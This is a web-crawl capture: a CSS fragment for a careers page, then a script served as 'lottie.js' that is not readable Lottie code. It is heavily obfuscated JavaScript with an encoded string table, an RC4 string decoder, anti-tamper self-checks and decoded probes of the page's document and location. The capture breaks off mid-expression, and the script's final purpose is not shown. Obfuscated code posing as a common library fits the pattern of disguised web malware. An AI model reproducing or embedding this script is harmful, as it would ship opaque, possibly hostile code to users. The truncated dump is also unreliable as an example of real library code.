.m-leadership_job{width:90%}.m-leadership-description{max-width:50rem}.m-leadership-modal-btn{background-color:rgba(0,0,0,0);border:none;border-radius:none;color:#444546;font-size:1.6rem;line-height:2.2rem;margin-top:3rem}.m-leadership-modal-btn:hover{cursor:pointer}.job-postings .m-content{display:flex;justify-content:center;width:calc(100% - 3.4rem)}@media screen and (min-width: 768px){.job-postings .m-content{width:100%}}.m-job-postings{margin:1rem auto 4rem;height:85rem}@media screen and (min-width: 768px){.m-job-postings{width:100% !important;height:65rem;display:block}}.terms ol{margin-left:1.5rem;padding-left:2rem}.terms ol li{padding-bottom:.5rem}.terms ol ol{list-style-type:lower-latin}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lottie.js
body_size: 45552
content:
var _0x3905619e=['WPlcHmo0WQVcRa','yIGOWPy4','j13cSG0o','jJPEpNy','WPVdRLGzW6O','WRLBW65uW44','vx/dUmkJBa','WRLWWRzWWO0','mHNcRvhcIW','WP/dI33dRJq','WQxdOgmqrq','W6XgW4hdQuC','xmkmimoLaa','wfLzWOCq','iSkAm8oila','d8kBW7BcM8kF','gdVcG0tcLa','WOddMfhdRHW','lSkZWQ3cNSkW','WOJdPx4a','W7JcLCoCWRCF','pHJdG8k7W54','W5KVW79jW5W','smktACoB','WRftySk4W6G','k8kPW4LNoa','iNtdO0pdKG','WQpdUtiLhq','WPBdMNNcOmko','WQBdIwGOtG','k8oEWPFcL8oP','k0tdSxNcSW','gtJcR0hcVG','WRHOs3Xi','W6pcRmkCWPKn','WORcQCozWQdcRG','W6/cVmk6WOCZ','bH91W7RdSW','tdSLWOKl','ESogmCoCfq','dmkwbKRcKa','vNDQWOzL','WOHZzLPA','WO3dQLRcKmkL','WOzpAKzL','dHddICkZW4K','pSo2WOy','W4/dP07cS8oE','ocX6W5RdQa','WOzPzhXG','W6xcRa8CFW','W54MW7XFW4W','W4/dSvVcJ8oz','WOpcVL0kta','WPldRYqcga','EG0LWOWX','puKbiee','W7WcW61KW4i','umo3uSo3WO0','sIpdL1WS','Amo/WOGcxSkzWPT4W67dHSo7W7S','WP/dRHyYmG','W7rQfX3cNa','smobW7jkWQhdKw/dJbtcHmk/zmoH','W5jiW4NdJhu','WQVdHMNdGIW','qxP4WOa','W6eGW6vjW74','W4xcKsKcEG','WOddJqyvsW','WP5tWQzR','mSkVCgZcTq','qW5IESkp','Emkzp8kZfG','WRXBWPD9WRm','WP0MrmksWQK','nHbWW7FdJG','WQDJaMWh','WQNcTSkfvmk0','WPHTwgrR','W4OGW4/cLrC','W5m/W4FcMHS','W5zRECkaW58','W5fcASkGW7e','smkmW5ldQSoj','W5tdIKxcS8o6','fxCMefe','W7uJW5hcSbK','B2HcWQXN','rK7dJ8k+qG','gSoqWOpcQmk7eCoJWQlcKCoPfSonWPK','WQpdJtileG','WOVdVwVdVrq','WPhdINqJW58','W4JdI0NcUCoX','W5zWW73dVhK','ouVdI2JdLW','a8kFxfFcQG','A8oeW5ZdT8k7','WRJdJutdM0e','WO/dS8oh','wCkPECkwWRi','gIGCi0C','W4BcTCkhWQOl','FWeZWPWH','WP7dVbe5rW','W5z/W7ldR24','W4OzW5HrW4y','WQNdMgRcSSks','WRVdGNOFW7a','v2DeWQiR','zgzVWRaT','AvxcJmoIua','WQxdHLJdIHy','pSkJWOC2W4S','WOj0bmkz','W6xcGXxcHdu','W7pcK8k2WOia','WQTfDNTO','sbZdQ08b','h1pdKgpdQq','WQddMmoFW6aC','W5vLECkgWPW','vvhcMCkdrG','jmkCW6pcUSkc','chiTnuO','nmkZyuBcQW','lCkOW5RcNSks','WPLZd8kA','kCk7WQVcM8ka','B8oUdSonyG','b1NcKteS','W7/cGc8dEa','m8ospSoSW4/cT8kbFqzGW4dcVq','W4/dK0eUW5JcNJ4','EvXyW5Pf','W6xcQ8kNWQ4A','EHi/WOus','gxSIi2y','eWtdL8kRW6q','WOhdMt0nDG','W4xcLSk/WPSv','ySowtmosWRK','WRpdSxiosq','FSkdW4BdN8od','WQNcVCoOWQVcSW','v8oiamoNeq','WRFcUKWMFa','b8kwWORcNmko','W5f3ECkwW68','erBdJSkTW54','WRZcUCklF8kt','gSotWOhdHmkK','dbpdGSkmW4m','WPzng3tdOG','sCofbSoSFW','WRhdPJScha','mSk5FuBcLW','WQLkl8kRWRW','xCoPCCorWRu','WOtdQfNcKCky','WOBdR2OnWOy','vfXTWRPH','eCoaWOxcH8k9','iJZdOmkpW6K','WR/cVeO','FgddHSkKyW','A27dP8kzDG','wNTUWRvs','obv5W6pdLa','W6FdJSkCWQzk','EM16WQ49','l346kw8','CCo8iCozsq','baFcRulcPG','gSkBWQmjW5a','WQVdRHKTxa','DhDKWQWi','WRddSLGCW4a','WQhcSvuaza','mSkIW5NcG8ks','WQr+lCk5WPi','zt1bxCkQ','WOtdQM4HAW','W6lcVMLHW6q','nmkdsxxcMW','W6SXW5RcNXm','xqRcJflcHG','vaOMWO85','x8kfW7JdSCob','rSkTvmkIWOm','W4ivW7PfW5K','nmo8WPFcN8kZ','WRtdUxBdLs8','EZ1FvSk/','dSo1WOVcPSkn','WP3dKuSdWOy','FSkYW7/dJSoE','t8ohW7vcWQFdKbVdSGlcVmk0ta','WQ3dLfW6W6C','cJrdW5JdSq','hd5nW4ldQG','WQtdUNhcQ8kA','WOxcISkHESkQ','o8k1wxJcMq','W67dQSkbWR1z','WRvTz2zw','d8kegCoija','WR1gWOWQWRLSWPy4s8kJW5SiW5C','DcPuumk/','W4XRW7VdQNu','drmRl20','xmo1eCoBja','d07dK2ldNG','W6xcPGmJFa','zMDaWQOV','dCk4yLJcVq','mSkVW6FcUSkA','W7FdQx3dOua','yCo2nCoxca','yhjYWOXS','FaBdRfeQ','CSkaW5RdJSo6','WQVdHxdcOmku','BSotmCo4xa','mSkLc8olfW','WRpcImo2WPZcNa','W7/cR3vnW6C','WPLZdSkBWOu','WOldPwBdLtG','E1RdJ8k+qa','tLxdJK7cIW','WQhdG3hdIYq','Ff1oWPmG','WOlcSM4ICG','W7ZcIcKstG','mNujW5hcTa','WOldLSkmW4dcOW','hvlcTcWS','W5FcQmklWRSs','hgmJWQOx','WOHWCwvM','WPn5Bv9+','W5FcSIarga','ymkYW5JdSCoI','WQNdRvddIGm','g3vBWRfw','W5TLW5zTkW','ENz1qSkS','WRtdQx3dHc8','dr/cHhPV','W7xcHwz5W7q','W4ldLmkKWOrV','WORdVv0hDG','oKVdShldJG','zq7cQSoyW5q','BmkOWQhcP8kx','W4VdOgBcVmol','W5ldLmkJWRfE','wW7dMuVdNW','BLNdHCkpBq','W6BdQ1hcS8o5','W4VdGeZcK8oT','WPldLvtcTCkn','WOldQflcISk1','c8kwWRixW7i','xmkCW5ZdGSof','WPmPW6qcgG','WRfmWQ3dHNxdOGiWsb/cHqC','yvxdN8kFqa','FH7cKr/dHW','WOVdSL7dMH0','FGSeWQWp','fH/dP8kfW4u','y1/dOSkiEG','WPxdKxiEjG','W5bAW5BdT1m','dmkIWPxcImk9','W7HAW4JdKuK','W63cOCkxWOiS','W50uW7NcGq8','E8kYECkqWOe','W6hdSwJcI8oE','W5jKW71Rma','W5eXW77cPdK','CqegWPCy','W5vjW41iaW','aeSYouq','WOdcT008zq','WQtdUeudW5a','x0pcUW8X','BmkMW53dR8o5','tXyyWOa1','e8kErNS','EfHjWQ5Y','W5KrW4bBW4m','Ddbyx8kh','WPdcScCWaG','qHpdV1ic','AZRdUMGk','WPNdR1KmuG','WRVdOX0kza','WQ/cL8oxWPVcIW','WR/cUmkawCkt','D0xdRmk4Ca','WOzvCf50','W4O9W7DoW5a','W5RcL8kMWO8t','WOhdPKFcVSkO','x8oUgCoxmW','z0JdH8kGEW','WP7cHCkKzSoC','W43cN8khW7GD','WRbpD1Le','W7yMW4juW7i','nMtcLXmv','ECk2W5VcV8kz','iCkMpSoUhW','WOhdVbajva','omkOW4dcVCkK','AbRdSviW','tXnsyCkK','W6FdGSkHWRX5','vKDDWQuW','Br9uFmkA','mq3cMJdcTG','W6BcQx1JW7C','gbOSkMy','axNcNauD','W4eSW49kW58','kr9XW6xdLa','WQjni8k9WRS','WQZcL8kiWQaw','zCkkW6NdQCo+','W4OgW63cSaK','WQfNdCkzWPm','yJhdPxWp','WRXBWOXbW5y','fuKmda','w8kUq8kBWQO','xrBcIYBcRNldVJ7cTuhdQmoVWPu','iCoFWR/cJ8k/','W7zSBSkwW4i','vLZdTmk9DW','iuJdJu3cGLdcOCkWc8k+WRldTq','W4hdLSkRWOvr','WORcJmomWRxcSq','o2ZdOhVdHW','ESoMg8oZmW','W6RcM1HJW5m','l2yji0G','WORcUCkhAmkx','cgxdMNNdSq','x8kUW7VdICog','qaxdQNPQW6lcTCkBsMtdMgCw','WQhdOKxdUbK','WPBdO1hcICkN','bKFdHhhdRG','yehdN8k9wq','t8oUgCoEmG','W6NdR8kaWOH+','uZqGWR4d','WPdcL0iJCq','WO/dIYGLga','gmkpW5FcSmkC','CvRdHSk+ya','W5/cML9sW5C','W6HsW5nHaG','WPTfi8k6WRa','WQ9YWQ1DWQe','DSoknCoViG','WRhdNWySwa','W63cNmkOWRr1','W55OW7LybW','p8kLW5RcSCkX','gfmjW7jn','WO/dPd8SCa','W47dH8kSWPfH','WQxdIgRcJmk5','qSk0wmkvWQm','i2bTW6RdNG','WQBdGSknWR0f','cwKzifm','kgdcNX4z','WRfCmmk8WQ8','WOBdV01IaSkCW4/cOCovW63cPSkK','i8kHW5ZcH8k8','WRNcICopWRFcKW','W6FcI8kqWOGO','W6muW595W6K','ECoMlCoPka','WRVcICoUWP/cVq','W6pdP1FcRSoh','AmkVW7VdImoC','W5lcLeDdW6G','mN7cR3dcLW','WPZdGuqTAq','WO7dVeBdVca','fgFdS3VdNa','itCegw0','BCoPaSo2oa','eCosWRBcICkc','CqNcLGJdHW','jSkNWQZcI8k/','WR/dRNLAW4S','W4FcKq0pta','BL3dLSkO','eCk5e8oHdW','WOBdKHldMW8','isJcSYldGXhcNa','W4aJW4BcScO','kmkZzflcTa','W57dH0uNuq','qdLgzSkI','W6eDW7H4W4a','W5pdNmk8WP9r','WRldSuq4W68','h34Mp1e','EmoQDSoxWRC','W7xcU1DKW5q','W6JdGKZcQmoP','aJ5oW4RdQa','W47dGSkiWOnC','fdPsW5/dNW','gSkxWOlcSSkm','u8o3tmoKWRS','yuNdNCkpsW','W5VcVCoaWPXc','uSoegINdGSoDW4ZcLCoTr8kMeq','dtRdI8kKW7K','eSkEW4hcVSkU','xx55WRDj','WR5ZmmkpWOK','WPhdTblcHHi','WRNcVgG8yq','wWL3rSki','W5ZdRCkPWP14','WPpdTr8WaW','W5ztrmkrW6i','W7ZdLCknWQHz','W4hcQmkVWQzk','cSk1BfxcQq','W75TACkDW6S','h3BcMay/','lMBcHSo1ma','WO3cJmobWQlcQW','aSkHoSo1pq','eSkhWQ7cR8kv','WORdPwWdtG','WQddJvldIbO','W4pdVXPNla','WOJdUx0r','W6P5W6ZdNKG','vmoFjCoovq','W5FcGCkzWPyG','WRnsWRXjWPa','sdhcTYNdVW','EtmrWOSU','lSk8FutcVq','fx03neS','WO0UWQNcRtD/emoVW6W3W7ldIq','DtDvsa','WPxcHuS3Ca','WPy2WRdcOG','WR1wovBdMW','W5nurCkVW4u','WQamewhcMW','WRNdSM/dTIi','WOpdH1GJBq','h8kbWQ0wW5a','W73dQtJcP8kr','zMBcTmoAWR4IW7rEu8k6eCkzW5W','W5bYW7BdLvi','FsOcWPiZ','AmomBCk3WQ8','W7DPW5ddJ0S','WOfUWPXBWQ0','WOddGq4uuG','WPhdMfVcJ8kV','WPVdH2CeFa','WRfZygfM','W7DoW5hdKNK','W4JdOw3cMSol','EfzGWQGZ','W4pdTwNcVSo2','ybZdV08V','rXZcIJ/dUG','WRRdSM4gtG','rSkhFCknWQ4','W43cICk8WOCB','utpcUc7dIW','W5zcW5XJhG','rW43WO0S','gJ7cJxlcIq','W6epW71yW6e','eLWnj3y','WORdR3qMW7O','vetdPCkQwG','CcqlWR0O','WPdcMgyGxa','z8oPp8oYCW'];function _0x3905619f(a,b){a=a-0x188;var c=_0x3905619e[a];if(_0x3905619f['eLwmLu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3905619f['OJadJl']=h,_0x3905619f['vhrBPc']={},_0x3905619f['eLwmLu']=!![];}var e=_0x3905619e[0x0],f=a+e,g=_0x3905619f['vhrBPc'][f];if(g===undefined){if(_0x3905619f['igCPJE']===undefined){var i=function(j){this['ViOCUH']=j,this['hIuPcU']=[0x1,0x0,0x0],this['tMSymV']=function(){return'newState';},this['CciTxG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ecbgnv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QOjTgh']=function(){var j=new RegExp(this['CciTxG']+this['Ecbgnv']),k=j['test'](this['tMSymV']['toString']())?--this['hIuPcU'][0x1]:--this['hIuPcU'][0x0];return this['BeBogL'](k);},i['prototype']['BeBogL']=function(j){if(!Boolean(~j))return j;return this['OJkpmR'](this['ViOCUH']);},i['prototype']['OJkpmR']=function(j){for(var k=0x0,l=this['hIuPcU']['length'];k<l;k++){this['hIuPcU']['push'](Math['round'](Math['random']())),l=this['hIuPcU']['length'];}return j(this['hIuPcU'][0x0]);},new i(_0x3905619f)['QOjTgh'](),_0x3905619f['igCPJE']=!![];}c=_0x3905619f['OJadJl'](c,b),_0x3905619f['vhrBPc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3905619f;while(!![]){try{var c=-parseInt(Y(0x240,'xA8i'))+-parseInt(Y(0x1e8,'5luQ'))+-parseInt(Y(0x30f,'Upm2'))*parseInt(Y(0x260,'*d(^'))+parseInt(Y(0x2c8,'2FNg'))+-parseInt(Y(0x2c5,'G!k9'))+parseInt(Y(0x215,'Zl*A'))+parseInt(Y(0x2e3,'Ju4k'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3905619e,0x97799),!function(){var Z=_0x3905619f,f={};f[Z(0x2cc,'#7jZ')]=function(L,N){return L<N;},f[Z(0x1f3,'xd6L')]=function(L,N){return L!==N;},f[Z(0x1b3,'(N[9')]=function(L,N){return L===N;},f[Z(0x1bb,'#7jZ')]=function(L,N){return L+N;},f[Z(0x289,'5SKm')]=function(L,N){return L*N;},f[Z(0x21b,'5SKm')]=function(L,N){return L-N;},f[Z(0x37a,'aiYv')]=function(L,N){return L===N;},f[Z(0x1d6,'DYfb')]=function(L,N){return L===N;},f[Z(0x1f2,'(N[9')]=function(L,N,O,P,Q,R,S,T,U,W,X){return L(N,O,P,Q,R,S,T,U,W,X);},f[Z(0x2d3,'cQHn')]=function(L,N){return L||N;},f[Z(0x1c1,'MXa$')]=function(L,N){return L(N);},f[Z(0x244,'@UXN')]=function(L){return L();},f[Z(0x282,'#7jZ')]=function(L,N,O,P,Q,R,S,T){return L(N,O,P,Q,R,S,T);},f[Z(0x252,'[4oo')]=function(L,N){return L!==N;},f[Z(0x2e9,'5luQ')]=function(L,N){return L!==N;},f[Z(0x20a,'X1FB')]=function(L,N){return L!==N;},f[Z(0x371,'uv7l')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x36a,'[4oo')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x1f7,'uv7l')]=function(L,N){return L<N;},f[Z(0x273,'mb]q')]=function(L,N,O,P,Q){return L(N,O,P,Q);},f[Z(0x1c4,'Xex[')]=Z(0x29d,'sDL]')+Z(0x231,'I7!7')+Z(0x2ae,'5qh7')+Z(0x1bc,'I7!7')+Z(0x34d,'Upm2')+Z(0x21d,'Ju4k')+Z(0x292,'uv7l')+Z(0x199,'W%v$')+Z(0x2d2,'KG^m')+Z(0x2b9,'5qh7')+Z(0x31c,'lny4')+Z(0x2c0,'aoDV')+Z(0x28f,'&)qC')+Z(0x353,'VhFS')+Z(0x32a,'Upm2')+Z(0x1d5,'I7!7')+Z(0x266,'%^2W')+Z(0x364,'KG^m')+Z(0x1c5,'aiYv')+Z(0x2f0,'sDL]')+Z(0x230,'mb]q')+Z(0x363,'uv7l')+Z(0x342,'xA8i')+Z(0x262,'lny4')+Z(0x1d8,'I7!7')+Z(0x2f5,'VhFS')+Z(0x27c,'^O*e')+Z(0x1e0,'sDL]')+Z(0x1dd,'#7jZ')+Z(0x2f9,'&)qC')+Z(0x346,'Ju4k')+Z(0x1bf,'qw7S')+Z(0x2c6,'eyQT')+Z(0x2b5,'aiYv')+Z(0x2b1,'xA8i')+Z(0x303,'Wx!M')+Z(0x22c,'uv7l')+Z(0x1ea,'Wx!M')+Z(0x253,'y4TW')+Z(0x2a7,'r50W')+Z(0x290,'cQHn')+Z(0x194,'X1FB')+Z(0x29e,'guzg')+Z(0x33a,'fUTO')+Z(0x33e,'@UXN')+Z(0x18a,'fUTO')+Z(0x1cb,'xd6L')+Z(0x1bd,'eyQT')+Z(0x249,'eyQT')+Z(0x259,'QHjH')+Z(0x1ff,'eyQT')+Z(0x344,'H@SW')+Z(0x1cc,'sDL]')+Z(0x24c,'DYfb')+Z(0x1a4,'aoDV')+Z(0x2a1,'Wx!M')+Z(0x18c,'I7!7')+Z(0x210,'5qh7')+Z(0x1d0,'X1FB')+Z(0x1b7,'Ju4k')+Z(0x2bd,'W%v$')+Z(0x310,'fUTO')+Z(0x2db,'Wx!M')+Z(0x2d4,'@UXN')+Z(0x1b8,'aoDV')+Z(0x271,'MXa$')+Z(0x2ac,'5SKm')+Z(0x304,'&)qC')+Z(0x1a5,'guzg')+Z(0x26a,'W%v$')+Z(0x1f5,'Ju4k')+Z(0x24e,'Wx!M')+Z(0x36b,'5SKm')+Z(0x190,'DYfb')+Z(0x26c,'*d(^')+Z(0x37c,'Zl*A')+Z(0x1a7,'mb]q')+Z(0x295,'KG^m')+Z(0x188,'Ju4k')+Z(0x208,'sDL]')+Z(0x2f1,'aoDV')+Z(0x265,'Wx!M')+Z(0x211,'DYfb')+Z(0x31b,'KG^m')+Z(0x23f,'DYfb')+Z(0x236,'9G%v')+Z(0x2ce,'MXa$')+Z(0x26e,'^O*e')+Z(0x28e,'cQHn')+Z(0x21a,'KG^m')+Z(0x2a4,'eyQT')+Z(0x2a8,'5luQ')+Z(0x28c,'%WM7')+Z(0x1b6,'E&F^')+Z(0x207,'MXa$')+Z(0x1b4,'lny4')+Z(0x1ac,'BIA7')+Z(0x333,'DYfb')+Z(0x242,'y4TW')+Z(0x2f4,'#7jZ')+Z(0x18d,'uv7l')+Z(0x30a,'y4TW')+Z(0x35d,'KG^m')+Z(0x1ef,'5luQ')+Z(0x23d,'9G%v')+Z(0x325,'eyQT')+Z(0x1df,'@UXN')+Z(0x225,'r50W')+Z(0x327,'@UXN')+Z(0x2af,'aoDV')+Z(0x25a,'sDL]')+Z(0x30d,'Zl*A')+Z(0x287,'lny4')+Z(0x1da,'Z3Bn')+Z(0x1cf,'E&F^')+Z(0x1ee,'5SKm')+Z(0x1d4,'qw7S')+Z(0x293,'mb]q')+Z(0x35c,'%WM7')+Z(0x1c7,'sDL]')+Z(0x366,'qw7S')+Z(0x204,'@UXN')+Z(0x277,'PQAV')+Z(0x1ed,'DYfb')+Z(0x279,'qw7S')+Z(0x275,'*d(^')+Z(0x1fb,'KG^m')+Z(0x27e,'Xs]y')+Z(0x1de,'5qh7')+Z(0x29b,'y4TW')+Z(0x22e,'BIA7')+Z(0x2ee,'^O*e')+Z(0x1ce,'#7jZ')+'L',f[Z(0x2a5,'VhFS')]=Z(0x323,'%^2W')+Z(0x337,'H@SW')+Z(0x247,'I7!7')+Z(0x26d,'aoDV')+Z(0x214,'@UXN')+Z(0x2dc,'Wx!M')+Z(0x229,'Zl*A')+Z(0x336,'QHjH')+Z(0x347,'^O*e')+Z(0x2d5,'5qh7')+Z(0x28a,'aoDV')+Z(0x2e4,'eyQT')+Z(0x227,'y4TW')+Z(0x1e9,'r50W')+Z(0x2e5,'uv7l')+Z(0x36e,'uv7l')+Z(0x203,'eNO@')+Z(0x2f2,'MXa$')+Z(0x26f,'*d(^')+Z(0x34a,'uv7l')+Z(0x254,'mb]q')+Z(0x31f,'guzg')+Z(0x341,'Z3Bn')+Z(0x2fb,'2FNg')+Z(0x32c,'r50W')+Z(0x251,'5SKm')+Z(0x238,'W%v$')+Z(0x328,'9G%v')+Z(0x1db,'%WM7')+Z(0x354,'xd6L')+Z(0x1ba,'fUTO')+Z(0x2f6,'Upm2')+Z(0x374,'Zl*A')+Z(0x2ff,'aiYv')+Z(0x29f,'#7jZ')+Z(0x2a3,'5luQ')+Z(0x334,'PQAV')+Z(0x25c,'Xs]y')+Z(0x1c9,'KG^m')+Z(0x27b,'mb]q')+Z(0x2f8,'PQAV')+Z(0x224,'KG^m')+Z(0x2e1,'fUTO')+Z(0x36c,'Z3Bn')+Z(0x221,'uv7l')+Z(0x2b6,'guzg')+Z(0x2d1,'I7!7')+Z(0x22f,'xA8i')+Z(0x318,'mb]q')+Z(0x332,'5qh7')+Z(0x2ba,'aiYv')+Z(0x222,'5luQ')+Z(0x291,'H@SW')+Z(0x24a,'Wx!M')+Z(0x2da,'BIA7')+Z(0x205,'cQHn')+Z(0x272,'VhFS')+Z(0x2bc,'#7jZ')+Z(0x2b4,'VhFS')+Z(0x213,'E&F^')+Z(0x191,'mb]q')+Z(0x1b0,'BIA7')+Z(0x25e,'xA8i')+Z(0x1c6,'#7jZ')+Z(0x34e,'Ju4k')+Z(0x316,'sDL]')+Z(0x1a6,'Xex[')+Z(0x19c,'VhFS')+Z(0x307,'xA8i')+Z(0x27d,'sDL]')+Z(0x315,'MXa$')+Z(0x350,'Upm2')+Z(0x270,'cQHn')+Z(0x18f,'Z3Bn')+Z(0x357,'aiYv')+Z(0x274,'aiYv')+Z(0x358,'[4oo')+Z(0x1e7,'^O*e')+Z(0x329,'VhFS')+Z(0x1aa,'*d(^')+Z(0x20d,'DYfb')+Z(0x314,'guzg')+Z(0x360,'PQAV')+Z(0x1ad,'^O*e')+'L]',f[Z(0x212,'(N[9')]=Z(0x21f,'H@SW')+Z(0x246,'lny4')+Z(0x280,'aoDV')+Z(0x1a3,'uv7l')+Z(0x1fd,'aoDV')+Z(0x2f3,'*d(^')+Z(0x30c,'E&F^')+Z(0x299,'H@SW')+Z(0x228,'Upm2')+Z(0x20c,'MXa$')+Z(0x241,'guzg')+Z(0x326,'xA8i')+Z(0x28b,'E&F^')+Z(0x25d,'aoDV')+Z(0x2c1,'(N[9')+'jM',f[Z(0x1fc,'DYfb')]=Z(0x322,'guzg')+Z(0x234,'Upm2')+Z(0x288,'QHjH')+Z(0x21e,'Z3Bn')+Z(0x2d7,'xd6L')+Z(0x20f,'^O*e')+Z(0x283,'(N[9')+Z(0x2d9,'BIA7')+Z(0x2a9,'H@SW')+Z(0x1f8,'VhFS')+Z(0x355,'xA8i')+'M]',f[Z(0x1e4,'qw7S')]=Z(0x197,'H@SW')+Z(0x379,'fUTO')+Z(0x2eb,'r50W')+Z(0x302,'DYfb')+Z(0x375,'5qh7')+Z(0x376,'5SKm')+Z(0x20b,'aoDV')+Z(0x2c7,'%^2W')+Z(0x18e,'E&F^')+Z(0x193,'guzg')+Z(0x1e5,'#7jZ')+Z(0x19f,'eNO@')+Z(0x321,'Ju4k')+Z(0x256,'mb]q')+Z(0x245,'uv7l')+Z(0x250,'&)qC')+Z(0x370,'Xs]y')+Z(0x2ed,'xd6L'),f[Z(0x2f7,'PQAV')]=Z(0x248,'sDL]')+Z(0x1d9,'5luQ')+Z(0x2d6,'aiYv')+Z(0x2fd,'uv7l')+Z(0x2a0,'9G%v'),f[Z(0x218,'sDL]')]=function(L,N){return L!==N;},f[Z(0x1a1,'Xex[')]=Z(0x32d,'guzg')+Z(0x309,'@UXN'),f[Z(0x294,'*d(^')]=Z(0x219,'#7jZ')+'t',f[Z(0x361,'xA8i')]=Z(0x296,'PQAV')+Z(0x32e,'lny4'),f[Z(0x1d7,'PQAV')]=function(L,N){return L===N;},f[Z(0x2ef,'%WM7')]=function(L){return L();},f[Z(0x2a2,'G!k9')]=function(L,N,O){return L(N,O);},f[Z(0x2c3,'9G%v')]=function(L){return L();},f[Z(0x29a,'uv7l')]=function(L,N,O){return L(N,O);},f[Z(0x2e0,'BIA7')]=function(L,N,O){return L(N,O);},f[Z(0x340,'mb]q')]=function(L,N){return L-N;},f[Z(0x2c4,'qw7S')]=function(L,N,O){return L(N,O);},f[Z(0x2d8,'aiYv')]=function(L){return L();},f[Z(0x267,'uv7l')]=function(L){return L();},f[Z(0x33b,'Upm2')]=Z(0x268,'mb]q')+'t',f[Z(0x21c,'W%v$')]=Z(0x2ec,'uv7l')+Z(0x1f9,'5luQ')+Z(0x226,'Xs]y'),f[Z(0x24d,'xA8i')]=Z(0x196,'DYfb')+Z(0x23b,'5qh7')+Z(0x18b,'eNO@')+Z(0x24f,'E&F^')+Z(0x24b,'DYfb')+Z(0x2aa,'aiYv')+Z(0x2c2,'#7jZ')+Z(0x19e,'Ju4k'),f[Z(0x201,'&)qC')]=Z(0x233,'DYfb')+Z(0x32b,'fUTO')+Z(0x1be,'qw7S')+Z(0x308,'X1FB')+Z(0x1b5,'Upm2')+Z(0x1e6,'(N[9'),f[Z(0x286,'aoDV')]=function(L){return L();},f[Z(0x2de,'W%v$')]=function(L,N){return L!==N;},f[Z(0x33d,'X1FB')]=Z(0x263,'*d(^');var g=f,j=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x3905619f;if(O){var Q=O[a0(0x1ca,'&)qC')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function k(L,N){var a1=Z;for(var O in L)if(g[a1(0x32f,'&)qC')](O[a1(0x276,'W%v$')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;g[a2(0x330,'&)qC')](R,Q[a2(0x1c3,'xd6L')+'h']);R++)if(g[a2(0x25b,'cQHn')](P[a2(0x313,'(N[9')+a2(0x195,'W%v$')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return L[O];}function l(L,N){var a3=Z;return g[a3(0x27a,'Xs]y')](L,Math[a3(0x356,'DYfb')](g[a3(0x348,'#7jZ')](Math[a3(0x306,'(N[9')+'m'](),g[a3(0x28d,'Upm2')](g[a3(0x2bb,'Zl*A')](N,0x1),L))));}function m(L,N){var a4=Z;for(var O=0x0;g[a4(0x2c9,'*d(^')](O,N[a4(0x202,'Z3Bn')+'h']);O++){var P=N[O],Q=g[a4(0x216,'X1FB')](0x0,P[a4(0x2fa,'uv7l')+'Of']('.'))?g[a4(0x258,'*d(^')]('.',L):L,R=g[a4(0x311,'sDL]')](Q[a4(0x368,'VhFS')+'h'],P[a4(0x377,'E&F^')+'h']),S=Q[a4(0x36d,'@UXN')+'Of'](P,R),R=g[a4(0x367,'Ju4k')](-0x1,S)&&g[a4(0x1d3,'X1FB')](S,R);if(R&&(g[a4(0x1a8,'*d(^')](Q[a4(0x1a2,'Xs]y')+'h'],P[a4(0x239,'5qh7')+'h'])||g[a4(0x343,'BIA7')](0x0,P[a4(0x281,'H@SW')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,L,N;return g[a5(0x19b,'VhFS')](k,g[a5(0x22b,'[4oo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,L=g[a6(0x2ea,'xA8i')](s,g[a6(0x36f,'Xex[')](p));if(L){var L=g[a6(0x2ad,'sDL]')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a6(0x1f1,'Z3Bn')](0x46,L[a6(0x1eb,'Xex[')+a6(0x349,'r50W')](0x0))&&g[a6(0x1ae,'W%v$')](0x66,L[a6(0x338,'2FNg')+a6(0x2df,'(N[9')](0x0))||g[a6(0x335,'(N[9')](0x49,L[a6(0x313,'(N[9')+a6(0x320,'xd6L')](0x1))&&g[a6(0x2be,'lny4')](0x69,L[a6(0x223,'%WM7')+a6(0x331,'fUTO')](0x1))||g[a6(0x34c,'r50W')](0x4c,L[a6(0x2b2,'fUTO')+a6(0x195,'W%v$')](0x2))&&g[a6(0x378,'sDL]')](0x6c,L[a6(0x2dd,'Ju4k')+a6(0x1ab,'sDL]')](0x2))||g[a6(0x365,'fUTO')](0x45,L[a6(0x35e,'5luQ')+a6(0x31d,'y4TW')](0x3))&&g[a6(0x35f,'Zl*A')](0x65,L[a6(0x209,'eNO@')+a6(0x2b0,'KG^m')](0x3))||g[a6(0x1b2,'eNO@')](0x3a,L[a6(0x206,'KG^m')+a6(